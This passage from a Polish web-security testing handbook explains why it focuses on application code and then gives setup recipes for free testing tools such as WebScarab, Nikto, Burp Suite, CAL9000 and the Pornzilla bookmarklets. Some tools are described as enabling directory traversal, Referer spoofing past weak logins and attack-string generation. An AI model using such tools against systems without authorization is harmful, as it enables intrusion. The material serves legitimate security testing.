|
39
Bezpieczeństwo oprogramowania,
a nie bezpieczeństwo informatyczne
Jeśli spróbujemy pobawić się w skojarzenia z informatykami, to w odpowiedzi na słowo
„bezpieczeństwo” często uzyskamy odpowiedź „firewall”. Chociaż zapory firewall i inne sie-
ciowe zabezpieczenia brzegowe odgrywają ważną rolę w ogólnym stanie bezpieczeństwa, nie
są one tematem niniejszej książki. W tej książce mówimy o oprogramowaniu — kodzie źró-
dłowym, kodzie reguł biznesu — który czytelnicy tej książki piszą, którym się posługują lub
co najmniej testują. Nie zastanawiamy się nad rolą zapór firewall, routerów lub programów
zabezpieczających takich jak produkty antywirusowe, antyspamowe, programy zabezpie-
czające pocztę elektroniczną itp.
Testy opracowane z wykorzystaniem procedur zamieszczonych w tej książce pomagają zna-
leźć wady w samym kodzie źródłowym — w sposobie uruchamiania funkcji biznesowych.
Przydaje się to w sytuacji, kiedy potrzebujemy sprawdzić bezpieczeństwo aplikacji interne-
towej, ale nie dysponujemy jej kodem źródłowym (na przykład jeśli jest to aplikacja ze-
wnętrzna). Techniki zaprezentowane w tej książce dają jednak największe możliwości, jeśli
dysponujemy kodem źródłowym. Tworzenie ukierunkowanych, dobrze zdefiniowanych testów
zabezpieczeń pozwala na przeprowadzenie analizy przyczyn błędów z dokładnością do wiersza
kodu, który spowodował problem.
Chociaż istnieją produkty określane jako „programowe zapory firewall”, których producenci
twierdzą, że zabezpieczają aplikację poprzez pośredniczenie pomiędzy użytkownikami a aplika-
cją, my ignorujemy takie produkty i takie twierdzenia. Nasze założenie jest takie, że kod ob-
sługi reguł biznesu musi być prawidłowy. Naszym zadaniem — programistów, pracowników
kontroli jakości i testerów oprogramowania — jest systematyczna ocena tej poprawności i zgła-
szanie wszelkich nieprawidłowości.

40
|
Rozdział 1. Wprowadzenie

41
ROZDZIAŁ 2.
Instalacja darmowych narzędzi
Każde urządzenie, jakim posługiwał się człowiek, każde
narzędzie, instrument, przyrząd, każdy artykuł przeznaczony
do użytku, niezależnie od jego typu, ewoluował od bardzo
prostego początku.
— Robert Collier
Narzędzia, które omówimy w niniejszym rozdziale umożliwiają przeprowadzenie komplek-
sowych testów zabezpieczeń aplikacji internetowych w całej ich rozciągłości. Wiele spośród
tych narzędzi jest bardzo przydatnych, choć niektóre z nich nie. Przydatność każdego z wy-
mienionych narzędzi w dużym stopniu zależy od kontekstu — w szczególności od języka
aplikacji internetowych oraz elementów aplikacji, które należy zabezpieczyć.
Niniejszy rozdział powinien służyć jako materiał referencyjny — w większym stopniu niż
pozostała część tej książki. W recepturach zamieszczonych w tym rozdziale polecamy narzędzia.
Omawiamy sposób ich wykorzystania oraz zagadnienia z tym związane. W odróżnieniu od
późniejszych rozdziałów receptury zamieszczone w tej książce nie dotyczą bezpośrednio
kompleksowych testów zabezpieczeń.
W niniejszym rozdziale omówiono zagadnienia związane z konfiguracją środowiska. Podob-
nie jak tworzy się osobne środowisko w celu testowania wydajności, tak należy skonfiguro-
wać co najmniej jedną stację roboczą zawierającą narzędzia potrzebne do testowania zabezpie-
czeń. W związku z tym wiele osób wykorzystuje standardowy serwer kontroli jakości i tworzy
środowisko dla testów zabezpieczeń — ogólnie rzecz biorąc, taki sposób doskonale się sprawdza.
Należy zwrócić uwagę na to, że wszystkie niepowodzenia testów zabezpieczeń mogą do-
prowadzić do uszkodzenia danych lub awarii serwera, co ma wpływ na podejmowane wy-
siłki testowe.

42
|
Rozdział 2. Instalacja darmowych narzędzi
2.1. Instalacja przeglądarki Firefox
Problem
Przeglądarka Firefox ze względu na rozszerzalną architekturę dodatków jest jedną z najlep-
szych przeglądarek do testowania zabezpieczeń aplikacji internetowych.
Rozwiązanie
Wykorzystując domyślną przeglądarkę WWW w systemie, wejdź na stronę http://www.mozilla-
europe.org/pl/firefox/
Na podstawie ciągu
User-Agent
(szczegółowe informacje na temat ciągów
User-Agent
moż-
na znaleźć w recepturze 5.7) serwis internetowy przeglądarki Firefox zidentyfikuje nasz sys-
tem operacyjny. Następnie wystarczy kliknąć przycisk Pobierz i zainstalować przeglądarkę
Firefox w taki sam sposób, w jaki instaluje się inne aplikacje. Do instalacji trzeba dysponować
wystarczającymi uprawnieniami w komputerze, w którym instalujemy program.
Dyskusja
Nawet jeśli aplikacja nie została specjalnie napisana pod kątem zgodności z Firefoksem,
można wykorzystać tę przeglądarkę do testowania ukrytych aspektów zabezpieczeń. W przy-
padku gdy wykorzystanie przeglądarki Firefox spowoduje naruszenie własności funkcjonal-
nych aplikacji, należy skorzystać z internetowych serwerów proxy, narzędzi działających w wier-
szu polecenia oraz innych narzędzi, dla których zastosowany typ przeglądarki nie ma znaczenia.
2.2. Instalacja rozszerzeń przeglądarki Firefox
Problem
Rozszerzenia Firefox dostarczają wielu dodatkowych własności funkcjonalnych. Dla potrzeb
testowania zabezpieczeń aplikacji internetowych zalecamy stosowanie kilku konkretnych
rozszerzeń przeglądarki Firefox. Wszystkie te rozszerzenia instaluje się w podobny sposób.
Rozwiązanie
Posługując się przeglądarką Firefox, należy wejść na stronę z rozszerzeniem (adresy wymie-
niono poniżej).
Aby dodać określone rozszerzenie do przeglądarki Firefox, należy kliknąć przycisk Dodaj do
programu Firefox
, a następnie po wyświetleniu pytania (patrz: rysunek 2.1) potwierdzić instalację.
Po zakończeniu instalacji wyświetli się komunikat z informacją o konieczności zrestartowa-
nia przeglądarki Firefox. Restart nie musi być przeprowadzony natychmiast. Następnym ra-
zem po zamknięciu wszystkich okien przeglądarki i ponownym rozpoczęciu aplikacji rozsze-
rzenie stanie się dostępne.

2.3. Instalacja rozszerzenia Firebug
|
43
Rysunek 2.1. Potwierdzenie instalacji rozszerzenia View Source Chart
Po zrestartowaniu przeglądarki Firefox funkcje nowego rozszerzenia staną się dostępne.
Dyskusja
W recepturach zamieszczonych w niniejszej książce zaleca się wykorzystanie następujących
rozszerzeń przeglądarki Firefox:
View Source Chart
https://addons.mozilla.org/pl/firefox/addon/655
Firebug
https://addons.mozilla.org/pl/firefox/addon/1843
Tamper Data
https://addons.mozilla.org/pl/firefox/addon/966
Edit Cookies
https://addons.mozilla.org/pl/firefox/addon/4510
User Agent Switcher
https://addons.mozilla.org/pl/firefox/addon/59
SwitchProxy
https://addons.mozilla.org/pl/firefox/addon/125
2.3. Instalacja rozszerzenia Firebug
Problem
Firebug jest prawdopodobnie najbardziej przydatnym rozszerzeniem przeglądarki Firefox do
testowania aplikacji internetowych. Daje dostęp do różnych własności i jest wykorzystywany
w wielu recepturach zamieszczonych w tej książce. Z tego powodu warto poświęcić mu nie-
co więcej uwagi

44
|
Rozdział 2. Instalacja darmowych narzędzi
Rozwiązanie
Po zainstalowaniu rozszerzenia w sposób opisany w poprzedniej recepturze i zrestartowaniu
przeglądarki Firefox niewielkie zielone kółko ze znakiem „ptaszka” wewnątrz pokazuje, że
rozszerzenie Firebug działa, a na bieżącej stronie nie znaleziono błędów. Małe kółko z czer-
wonym krzyżykiem oznacza, że wystąpiły błędy JavaScript. Szare kółko wskazuje na to, że
rozszerzenie jest wyłączone.
Aby otworzyć konsolę Firebuga, należy kliknąć ikonę tego rozszerzenia, niezależnie od tego,
jaka konsola się wyświetla.
Dyskusja
Firebug jest szwajcarskim nożem wojskowym wśród narzędzi do projektowania i testowania
aplikacji internetowych. Za jego pomocą można śledzić i modyfikować każdy wiersz kodu
HTML, JavaScript oraz wszystkie obiekty modelu DOM (Document Object Model). Firebug za
kulisami zbierze informacje o żądaniach AJAX, poinformuje o tym, ile czasu zajęło ładowanie
strony i pozwoli na edycję strony WWW w czasie rzeczywistym. Jedyne, czego Firebug nie
pozwala zrobić, to umożliwienie zapisu zmian z powrotem na serwer.
Zmiany wprowadzone za pomocą rozszerzenia Firebug nie są trwałe. Dotyczą one
wyłącznie pojedynczego egzemplarza strony, który poddajemy edycji. Zarówno odświe-
żenie, jak i opuszczenie strony spowoduje, że wszystkie zmiany zostaną utracone.
Podczas uruchamiania testu obejmującego lokalną modyfikację kodu HTML, Java-
Script lub DOM należy pamiętać o skopiowaniu i wklejeniu wprowadzonych zmian
do osobnego pliku. W przeciwnym przypadku wszystkie zmiany zostaną utracone.
Można wykonać zrzuty ekranu i w taki sposób zarejestrować wyniki testu, ale w takim
przypadku nie można skopiować i wkleić zmian w celu ponownego uruchomienia testu.
2.4. Instalacja programu WebScarab grupy OWASP
Problem
WebScarab jest popularnym internetowym serwerem proxy, który można wykorzystać do te-
stowania zabezpieczeń aplikacji internetowych. Serwery proxy mają kluczowe znaczenie dla
przechwytywania żądań i odpowiedzi przesyłanych pomiędzy przeglądarką a serwerem.
Rozwiązanie
Istnieje kilka sposobów instalacji systemu WebScarab. My zalecamy wersję Java Web Start
lub wersję samodzielną. Preferujemy te wersje, ponieważ za ich pomocą można z łatwością
kopiować dane pomiędzy środowiskami testowymi, bez konieczności pełnej instalacji.
Niezależnie od wersji potrzebna jest nowa wersja środowiska wykonawczego Java Runtime
Environment.

2.5. Instalowanie Perla i pakietów w systemie Windows
|
45
Aby uruchomić program WebScarab za pośrednictwem wersji Java Web Start, należy wejść
na stronę http://dawes.za.net/rogan/webscarab/WebScarab.jnlp.
Wyświetli się prośba o zaakceptowanie certyfikatu uwierzytelniania z domeny
za.net
—
jest to poręczenie bezpieczeństwa tej domeny przez programistów systemu WebScarab. Po
zaakceptowaniu certyfikatu WebScarab zostanie ściągnięty z sieci i uruchomiony.
Aby uzyskać wersję samodzielną, należy przejść do strony projektu WebScarab w serwisie
SourceForge: http://sourceforge.net/project/showfiles.php?group_id=64424&package_id=61823.
Po ściągnięciu samodzielnej wersji wystarczy dwukrotnie kliknąć plik .jar systemu WebScarab.
Łącza, które wymieniliśmy, są dostępne na stronie projektu WebScarab w sekcji pobierania
plików: http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project.
Dyskusja
WebScarab jest produktem, nad którym aktywnie pracuje grupa programistów OWASP
(Open Web Application Security Project). Grupa ta dostarcza wskazówek i zaleceń dotyczących
budowy bezpiecznych aplikacji internetowych. Ich usługi są darmowe. Grupa OWASP ofe-
ruje nawet książkę online dotyczącą testowania aplikacji internetowych. Jest ona jednak pisa-
na z perspektywy osób z zewnątrz, a nie w formie wyników operacji kontroli jakości i te-
stowania. Jeśli ktoś potrzebuje dodatkowej pomocy lub chce dowiedzieć się więcej na temat
testowania zabezpieczeń aplikacji internetowych, polecamy konsultację z grupą OWASP.
Więcej informacji na temat projektu testowania aplikacji OWASP można uzyskać pod adre-
sem https://www.owasp.org/index.php/OWASP_Testing_Project.
2.5. Instalowanie Perla i pakietów w systemie Windows
Problem
Perl jest uznawany za „taśmę klejącą” dla języków programowania. Może to nie jest język
zbyt elegancki (choć można pisać elegancki kod w Perlu), ale z całą pewnością pozwala na
szybkie wykonywanie pracy. Jest to język, który bardzo przydaje się do automatyzacji przy-
padków testowania zabezpieczeń. Instalacja Perla w systemie Windows różni się od instalacji
w systemie Unix.
Rozwiązanie
Istnieje kilka opcji instalacji Perla w systemie Windows. My zalecamy instalację Perla w ra-
mach środowiska Cygwin zgodnie z opisem zamieszczonym w recepturze 2.11.
Jeśli ktoś woli macierzystą instalację dla systemu Windows, powinien zaopatrzyć się w dystrybu-
cję ActiveState dostępną pod adresem http://www.activestate.com/store/activeperl/download/. Na-
leży pobrać i uruchomić program instalacyjny systemu ActivePerl. Jeśli wybierzemy opcje
powiązania plików Perla z dystrybucją ActivePerl i włączymy go do ścieżki dostępu, będziemy
mogli uruchomić Perla z poziomu standardowego wiersza polecenia lub poprzez dwukrotne
kliknięcie pliku .pl.

46
|
Rozdział 2. Instalacja darmowych narzędzi
Dyskusja
ActivePerl jest dostarczany razem z narzędziem Perl Package Manager. Należy je uruchomić
z menu Start. Jest to przyjazny interfejs umożliwiający przeglądanie, pobieranie i instalację
pakietów. Na przykład aby zainstalować pakiet Math-Base36, należy wybrać polecenie View/All
Packages
i poszukać ciągu
Base36
w pasku filtra w górnej części okna. Następnie należy kliknąć
prawym przyciskiem myszy pakiet Math-Base36 i wybrać opcję Install. Po wybraniu jednego
lub kilku pakietów do zainstalowania lub aktualizacji w celu dokończenia instalacji należy
wybrać polecenie File/Run Marked Actions.
2.6. Instalacja Perla i korzystanie z repozytorium CPAN
w systemie Linux
Problem
W większości systemów operacyjnych innych niż Windows język Perl jest zainstalowany
standardowo. Czasami jednak trzeba skompilować go od podstaw. Na przykład jeśli potrzebuje-
my obsługi sześćdziesięcioczterobitowych liczb integer, musimy skompilować Perla i wszystkie
jego pakiety z kodu źródłowego.
Rozwiązanie
W instalacjach systemów innych niż Windows Perl najczęściej jest zainstalowany. Jest stan-
dardowo dołączany do większości dystrybucji Uniksa i Linuksa i zawsze jest dołączony do
systemu Mac OS. Jeśli komuś jest potrzebna najnowsza wersja, może znaleźć port odpowied-
ni dla wybranej dystrybucji w repozytorium CPAN (Comprehensive Perl Archive Network) pod
adresem http://www.cpan.org/ports/.
Dyskusja
W repozytorium CPAN można znaleźć moduły i biblioteki do obsługi prawie wszystkiego.
Niezależnie od tego, jakie zadanie mamy do wykonania, w repozytorium CPAN prawdopo-
dobnie znajdziemy do tego odpowiedni moduł. W tej książce często odwołujemy się do bi-
blioteki Perla LibWWW. Instalacja biblioteki LibWWW w środowisku Cygwin sprowadza się
do wpisania następującego polecenia:
perl -MCPAN -e 'install LWP'
Do innych przydatnych modułów można zaliczyć
HTTP::Request
i
Math::Base36.pm
, które
instaluje się w następujący sposób:
perl -MCPAN -e 'install HTTP::Request'
perl -MCPAN -e 'install Math::Base36.pm'
Moduły te można również zainstalować interaktywnie z poziomu powłoki:
perl -MCPAN -e shell
install Math::Base36
install LWP

2.8. Instalacja narzędzia ViewState Decoder
|
47
Format wykorzystany w tych przykładach powinien działać dla dowolnego innego modułu
CPAN.
2.7. Instalacja narzędzia CAL9000
Problem
Narzędzie CAL9000 to pakiet-opakowanie zawierający kilka narzędzi testowania zabezpieczeń
w pojedynczym pakiecie. Jest to modelowe narzędzie hakerskie umożliwiające wykonywanie
wielu sztuczek zmierzających do dokonywania włamań. Posiadanie tej kolekcji w dyspozycji
pomaga zarówno w przygotowaniu różnych testów, jak i w ich przeprowadzeniu.
Rozwiązanie
W przeglądarce Firefox należy przejść pod adres http://www.owasp.org/index.php/Category:
OWASP_CAL9000_Project
Należy pobrać archiwum ZIP z najnowszą wersją pakietu CAL9000 i rozpakować je w wy-
branym katalogu. Aby otworzyć aplikację, należy załadować plik CAL9000.html w przeglą-
darce Firefox.
Dyskusja
CAL9000 napisany w większości w języku JavaScript działa bezpośrednio w przeglądarce Firefox.
W związku z tym może działać lokalnie w dowolnym komputerze z przeglądarką — nie
wymaga konfiguracji serwera proxy, instalacji i wymaga tylko skonfigurowania niewielu
uprawnień dostępu. Nie tylko jest to narzędzie wygodne, ale dodatkowo oferuje szereg na-
rzędzi — od generatorów ciągów do przeprowadzania ataków do ogólnych wskazówek.
Nie ma gwarancji, że narzędzie CAL9000 jest bezpieczne. W nieodpowiednich rę-
kach może być ono niebezpieczne. Najlepiej z niego korzystać w trybie lokalnym.
Nie należy instalować go na serwerze. Chociaż program ten został napisany z prze-
znaczeniem do działania w przeglądarce, będzie on podejmował próby zapisywania
informacji w lokalnych plikach i nawiązywania połączeń do zewnętrznych serwisów
WWW. Pozostawienie narzędzia CAL9000 w serwisie WWW w trybie dostępnym
dla wszystkich jest prawie tak samo niebezpieczne, jak pozostawienie hasła admini-
stratora w postaci ciągu „admin”. Jeśli się go nie zmieni, można mieć pewność, że
znajdą się tacy, którzy je odgadną i wykorzystają.
2.8. Instalacja narzędzia ViewState Decoder
Problem
Każda strona aplikacji internetowej napisanej za pomocą ASP.NET zawiera ukrytą zmienną
o nazwie
ViewState
. Zmienna ta umożliwia przechowywanie danych pomiędzy żądania-
mi, a tym samym dodanie obsługi stanów do żądania HTTP, które z natury jest bezstanowe.

48
|
Rozdział 2. Instalacja darmowych narzędzi
Rozwiązanie
Należy przejść pod adres http://www.pluralsight.com/tools.aspx i pobrać archiwum ZIP z pro-
gramem ViewState Decoder. Następnie należy rozpakować je do wybranego katalogu i dwu-
krotnie kliknąć na nazwę programu wykonywalnego ViewStateDecoder.exe.
Dyskusja
ViewState Decoder jest programem wykonywalnym systemu Windows. Ponieważ jednak
aplikacja jest napisana w ASP.NET, istnieją duże szanse znalezienia w pobliżu kilku maszyn
windowsowych — warto sprawdzić stacje robocze programistów!
Zmienna
ViewState
jest bardzo złożona. Większość programistów obawia się umieszczania
zbyt obszernych informacji w obrębie zmiennej
ViewState
. Dzięki otwarciu zmiennej
View-
State
można dowiedzieć się, czy do klienta zostały przesłane nieodpowiednie dane (we-
wnętrzne rekordy, szczegóły połączeń z bazą danych lub rekordy diagnostyczne). Jest to jeden
z podstawowych testów zabezpieczeń.
2.9. Instalacja cURL
Problem
cURL jest narzędziem działającym w wierszu polecenia obsługującym szereg protokołów i kom-
ponentów sieciowych. Można z niego korzystać jako z przeglądarki bez przeglądarki — pro-
gram implementuje własności typowe dla przeglądarki, ale można go wywołać ze standar-
dowej powłoki. Obsługuje pliki cookie, uwierzytelnianie oraz protokoły sieciowe znacznie
lepiej niż dowolne inne narzędzie działające w wierszu polecenia.
Rozwiązanie
Aby zainstalować cURL, należy przejść do strony http://curl.haxx.se/download.html.
Następnie należy wybrać opcję pobierania właściwą dla systemu operacyjnego, pobrać archiwum
ZIP i rozpakować je w wybranym katalogu.
Następnie należy przejść do tego katalogu za pomocą terminalu lub powłoki i uruchomić
z niego narzędzie cURL.
Dyskusja
Podobnie jak wiele innych narzędzi działających w wierszu polecenia, cURL zawiera szereg
opcji i argumentów. Autorzy cURL pamiętali o tym i zamieścili zwięzły przewodnik korzy-
stania z narzędzia dostępny pod adresem http://curl.haxx.se/docs/httpscripting.html.
Program cURL może być również pobrany w ramach instalacji Cygwin.

2.11. Instalacja środowiska Cygwin
|
49
2.10. Instalacja narzędzia Pornzilla
Problem
Pornzilla nie jest indywidualnym narzędziem, ale raczej kolekcją przydatnych skryptozakła-
dek (ang. bookmarklet) i rozszerzeń przeglądarki Firefox. Choć z nazwy wynikałoby, że kolek-
cja ta ma służyć lubieżnym celom, dostarcza ona kilku wygodnych narzędzi do testowania
zabezpieczeń aplikacji internetowych.
Rozwiązanie
Narzędzie Pornzilla nie jest instalowane jako spójna całość. Wszystkie jego komponenty
można znaleźć pod adresem http://www.squarefree.com/pornzilla/.
W celu zainstalowania skryptozakładki wystarczy przeciągnąć łącze do paska narzędzi za-
kładek lub mechanizmu zarządzania zakładkami.
Aby zainstalować rozszerzenie, należy znaleźć odpowiednie łącze i zainstalować je tak samo
jak inne rozszerzenia Firefox.
Dyskusja
Kolekcja narzędzi dostarcza kilku wygodnych funkcji niezwiązanych z jej domniemanym
przeznaczeniem. Na przykład:
•
RefSpoof modyfikuje nagłówek
HTTP Referer
, co może się przyczynić do pominięcia
niezabezpieczonych mechanizmów logowania.
•
Digger jest narzędziem do wykonywania ataków typu „przechodzenie przez katalog”
(ang. directory traversal).
•
Spiderzilla jest narzędziem typu „pająk” (ang. spider).
•
Programy Increment i Decrement pozwalają na manipulowanie parametrami URL.
Żaden z wymienionych programów nie instaluje, nie pobiera ani nie wyświetla ma-
teriałów pornograficznych, o ile nie zostanie specjalnie użyty do tego celu. Żadna ze
skryptozakładek czy rozszerzeń nie jest napisana nieodpowiednim językiem, nie
zawiera kontrowersyjnych treści czy instrukcji. Zapewniamy, że same narzędzia są
neutralne. To od sposobu ich wykorzystania zależy to, co będą one wyświetlały. Na-
rzędzia same w sobie nie łamią prawa, choć ich używanie może pozostawać w sprzecz-
ności z polityką firmy.
2.11. Instalacja środowiska Cygwin
Problem
Cygwin umożliwia korzystanie ze środowiska systemu Linux w Windowsie. Jest przydatny
do uruchamiania wszystkich narzędzi i skryptów wbudowanych w Linuksie, bez konieczności
50
|
Rozdział 2. Instalacja darmowych narzędzi
pełnej instalacji. Środowisko to warto mieć choćby z tego powodu, że jest ono niezbędne do
zainstalowania innych zalecanych przez nas narzędzi.
Rozwiązanie
Czytelnicy pracujący w systemach Unix, Linux i Mac OS X nie potrzebują środowiska Cy-
gwin. Potrzebne środowisko mają dostępne za pośrednictwem standardowego terminalu.
Najpierw należy pobrać program instalacyjny środowiska Cygwin pod adresem http://www.
cygwin.com/
i go uruchomić.
Po wyświetleniu pytania o typ instalacji należy wybrać opcję Install from the Internet. Użytkownik
może wybrać lokalizację instalacji środowiska Cygwin — należy zwrócić uwagę, że katalog
ten z poziomu środowiska Cygwin będzie spełniał rolę symulowanego katalogu root. Po ustawie-
niu odpowiednich opcji dotyczących użytkowników i połączenia internetowego należy wy-
brać serwer lustrzany do pobierania pakietów.
Pakiety to różnorodne skrypty i aplikacje prekompilowane i dostępne dla środowiska Cy-
gwin. Wszystkie serwery lustrzane są identyczne; należy wybrać ten, który pozwala na sku-
teczne przeprowadzenie instalacji. Jeśli któryś nie będzie odpowiadał, należy wybrać kolejny.
Następnie Cygwin pobierze listę dostępnych pakietów. Dostępne pakiety są prezentowane
hierarchicznie i pogrupowane zgodnie z przeznaczeniem funkcjonalnym. Listę wyboru pa-
kietów zamieszczono na rysunku 2.2. Zalecamy wybór całego katalogu Perl, a także aplikacji
curl
i
wget
z katalogu pakietów do obsługi internetu (Web).
Rysunek 2.2. Wybór pakietów Cygwin
Można również pobrać narzędzia programistyczne (Devel) i wybrane edytory (Editors), zwłaszcza
jeśli mamy zamiar kompilować inne aplikacje lub pisać własne skrypty z poziomu środowiska
Linux.

2.12. Instalacja narzędzia Nikto 2
|
51
Po wybraniu potrzebnych pakietów Cygwin pobierze je i zainstaluje automatycznie. Proces
ten może zająć sporo czasu. Po zakończeniu instalacji można uruchomić konsolę Cygwin i zacząć
korzystać z zainstalowanych pakietów.
Program instalacyjny środowiska Cygwin należy uruchomić za każdym razem, kiedy chce
się zainstalować, zmodyfikować lub usunąć pakiety. W tym celu należy skorzystać z takiej
samej sekwencji czynności jak przy pierwszej instalacji.
Dyskusja
Cygwin dostarcza środowiska podobnego do Uniksa wewnątrz systemu Windows, które nie
wymaga restartu, ładowania systemu lub korzystania z maszyny wirtualnej. Nie oznacza to
jednak, że binaria skompilowane dla innych odmian Uniksa będą na pewno działały w śro-
dowisku Cygwin. Aby to było możliwe, trzeba je ponownie skompilować dla środowiska
Cygwin.
W celu stworzenia struktury plików zgodnej z Uniksem Cygwin wykorzystuje folder, w któ-
rym go zainstalowano jako folder root oraz daje dostęp do innych napędów i folderów za po-
średnictwem folderu cygdrive.
Należy zwrócić uwagę, że środowisko Cygwin jest pozbawione wielu zabezpieczeń właści-
wych dla środowisk działających na różnych partycjach lub dwusystemowych czy też maszyn
wirtualnych. W środowisku Cygwin użytkownik ma dostęp do wszystkich plików i folderów.
System nie blokuje użytkownikowi możliwości modyfikowania tych plików, a wykonane działa-
nia mogą być nieodwracalne. Użytkownicy, którzy są przyzwyczajeni do systemu Windows,
powinni wziąć pod uwagę, że w środowisku Cygwin nie ma nawet kosza.
2.12. Instalacja narzędzia Nikto 2
Problem
Nikto jest najczęściej używanym z kilku dostępnych za darmo skanerów słabych punktów
typu open source. Program jest skonfigurowany do wykrywania szeregu różnych problemów,
ale posiada bardzo ubogą dokumentację.
Rozwiązanie
Nikto jest w istocie skryptem Perla. Można go pobrać pod adresem http://www.cirt.net/nikto2.
Pobrane archiwum należy rozpakować i uruchomić w środowisku Cygwin (patrz: receptura 2.11)
lub w innym środowisku uniksowym.
Nikto zależy od jednego zewnętrznego modułu — jest nim biblioteka LibWhisker. Jej najnowszą
wersję można pobrać pod adresem http://sourceforge.net/projects/whisker/.
Po rozpakowaniu obu plików do tego samego katalogu można wywołać Nikto za pośred-
nictwem Perla z wiersza polecenia, na przykład za pomocą następującej komendy:
perl nikto.pl -h 192.168.0.1

52
|
Rozdział 2. Instalacja darmowych narzędzi
Dyskusja
Nikto jest rozszerzalny. Zaprojektowano go tak, aby uwzględniał testy wykraczające poza pod-
stawowe funkcje. Szczegółowe informacje na temat integracji programu Nikto z Nessus, SSL
lub NMAP można znaleźć w dokumentacji Nikto dostępnej pod adresem http://cirt.net/nikto2-docs/
index.html
.
Z punktu widzenia testowania Nikto spełnia rolę skryptu automatyzującego pracę testera.
Dzięki niemu można przetestować witryny szybciej i skuteczniej oraz z wykorzystaniem
większej liczby kombinacji niż w przypadku metody ręcznej. Tester może skoncentrować
swoją intuicję i wysiłki na bardziej złożone lub bardziej zagrożone obszary. Z drugiej strony
uruchomienie zestawu gotowych automatycznych testów nie gwarantuje wysokiej dokładności.
W wyniku takiego testowania duży procent błędów może pozostać niewykryty. Jeśli w wyniku
tych testów zostaną wykryte problemy, nie zawsze są to problemy rzeczywiste i czasami
wymagają przeprowadzenia dodatkowych badań. Nie jest to rozwiązanie typu „uruchom i za-
pomnij” w pełnym tego słowa znaczeniu — należy przeanalizować wyniki i sprawdzić, czy
znalezione problemy występują rzeczywiście.
2.13. Instalacja zestawu narzędzi Burp Suite
Problem
Burp Suite to kolekcja narzędzi do testowania zabezpieczeń aplikacji internetowych podobna
do WebScarab z projektu OWASP. Zawiera komponenty pozwalające na przechwytywanie,
powtarzanie, analizę oraz wstrzykiwanie żądań aplikacji.
Rozwiązanie
Zestaw narzędzi Burp Suite można pobrać pod adresem http://portswigger.net/suite/download.html.
Należy rozpakować archiwum Burp Suite do osobnego folderu, a następnie uruchomić plik
JAR. W nazwach plików JAR zwykle jest numer wersji, na przykład burpsuite_v1.1.jar. Po-
nieważ jest to aplikacja Javy, nie ma znaczenia, z jakiego systemu operacyjnego korzystamy.
Trzeba jedynie zadbać o zainstalowanie środowiska uruchomieniowego JRE.
Dyskusja
Kolekcja Burp Suite jest „najmniej darmowym” narzędziem spośród programów, które ofe-
rujemy. Nie jest to narzędzie typu open source, a komponent Intruder jest dostępny dopiero
po zakupieniu licencji. O ile komponent Intruder jest konieczny do opracowywania testów
penetracyjnych przy złożonych atakach, podstawowe własności funkcjonalne w zupełności
wystarczą do większości zadań.
Kolekcja Burp Suite zawiera kilka narzędzi:
Burp proxy
Przechwytuje żądania, podobnie jak dowolny inny serwer proxy. Jest to wyjściowe na-
rzędzie do korzystania z pozostałych programów z kolekcji Burp Suite.

2.14. Instalacja serwera HTTP Apache
|
53
Burp spider
Narzędzie analizujące aplikację internetową i rejestrujące wszystkie napotkane strony. Pro-
gram wykorzystuje dostarczone dane do logowania i utrzymuje znaczniki cookie pomiędzy
połączeniami.
Burp sequencer
Przeprowadza analizę przewidywalności tokenów sesji, identyfikatorów sesji oraz innych
kluczy, które wymagają losowości dla zapewnienia bezpieczeństwa.
Burp repeater
Pozwala na manipulowanie i ponowne składanie wcześniej zarejestrowanych żądań.
2.14. Instalacja serwera HTTP Apache
Problem
Serwer HTTP Apache jest programem typu open source i jest obecnie najpopularniejszym
serwerem WWW w internecie. Serwer HTTP czasami jest potrzebny do przeprowadzania
niektórych zaawansowanych eksploitów wykorzystujących skrypty krzyżowe (XSS) — patrz:
rozdział 12. — a także do testowania ataków polegających na wstrzykiwaniu instrukcji włą-
czania skryptów PHP (je również omówiono w rozdziale 12.).
Rozwiązanie
Należy przejść pod adres http://httpd.apache.org/download.cgi.
Następnie należy pobrać najnowszą wersję serwera HTTP Apache i ją zainstalować.
Dyskusja
W środowisku Windows najłatwiej zainstalować jeden z pakietów binarnych. W większości
przypadków wystarczą binaria bez obsługi szyfrowania. Binaria z obsługą szyfrowania mogą
być potrzebne do skonfigurowania serwera WWW wraz z certyfikatem SSL. Jeden z powo-
dów, dla których się to robi, został opisany w recepturze 12.2.
W uniksowych systemach operacyjnych należy pobrać jeden z pakietów z kodem źródłowym
i go zainstalować. W większości przypadków do skompilowania, instalacji i uaktywnienia ser-
wera WWW Apache wystarczy uruchomić poniższe polecenia:
$ ./configure --prefix=PREFIX
$ make
$ make install
$ PREFIX/bin/apachectl start
W niektórych przypadkach, aby umożliwić innym systemom nawiązywanie połączeń
z naszym hostem przez port TCP TwójNumerPortu, należy skonfigurować zaporę
firewall (jeśli została zainstalowana w systemie). W innym przypadku nie będzie
możliwości uzyskania dostępu do serwera WWW z wyjątkiem dostępu lokalnego
z naszego własnego komputera.

54
|
Rozdział 2. Instalacja darmowych narzędzi
Domyślna lokalizacja plików udostępnianych przez serwer WWW w systemach typu Windows
to C:\Program Files\Apache Software Foundation\Apache2.2\htdocs for Apache 2.2.x. Domyślna
lokalizacja plików konfiguracyjnych serwera Apache w wersji 2.2 w systemach linuksowych
to /usr/local/etc/apache22. Do plików umieszczonych w tych lokalizacjach można uzyskać do-
stęp pod adresem http://TwojaNazwaHosta:TwójNumerPortu/.
Domyślną wartość argumentu
TwójNumerPortu
zazwyczaj ustawia się podczas instalacji na 80 lub 8080.
Kiedy w komputerze działa serwer HTTP Apache, pliki, które się na nim znajdują,
będą dostępne dla wszystkich osób, które mogą przesyłać pakiety do naszego sys-
temu. Należy zachować ostrożność i nie umieszczać żadnych plików zawierających
poufne informacje w katalogu htdocs. W przypadku gdy serwer HTTP Apache nie
jest używany, warto go zamknąć. W środowisku Windows do tego celu można wy-
korzystać ikonę serwera Apache w zasobniku systemowym. W systemie Unix należy
skorzystać z polecenia PREFIKS/bin/apachectl stop.

55
ROZDZIAŁ 3.
Prosta obserwacja
Tommy Webber: Atakuj jego usta, a potem gardło
— to jego wrażliwe punkty!
Jason Nesmith: To skała! Nie ma żadnych wrażliwych
punktów!
— Galaxy Quest
Jednym z trudniejszych aspektów testowania atrybutów poziomu systemu, na przykład za-
bezpieczeń, jest brak możliwości wykonania tego zadania w sposób wyczerpujący. W przy-
padku zabezpieczeń należy dostarczyć dowodów braku słabych punktów. Tak jak nie można
dowieść braku istnienia błędów, tak wyczerpujące testowanie zabezpieczeń jest niemożliwe
zarówno teoretycznie, jak i praktycznie.
